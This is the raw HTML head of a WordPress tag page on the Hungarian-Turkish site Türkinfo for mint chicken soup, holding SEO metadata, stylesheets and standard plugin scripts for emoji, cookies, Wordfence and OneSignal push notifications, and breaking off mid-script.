

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/mentas-csirkehusleves/
body_size: 56253
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>mentás csirkehúsleves | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/mentas-csirkehusleves/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/mentas-csirkehusleves/","url":"https://turkinfo.hu/tag/mentas-csirkehusleves/","name":"mentás csirkehúsleves | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/mentas-csirkehusleves/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/mentas-csirkehusleves/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2016/02/itthoni-1761.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/mentas-csirkehusleves/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/mentas-csirkehusleves/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2016/02/itthoni-1761.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2016/02/itthoni-1761.jpg","width":3072,"height":2304},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/mentas-csirkehusleves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"mentás csirkehúsleves"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; mentás csirkehúsleves címke hírcsatorna" href="https://turkinfo.hu/tag/mentas-csirkehusleves/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"317a8d02cb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/9540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=D36EFCADB4D4AEC24443D5EDB02A012A');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
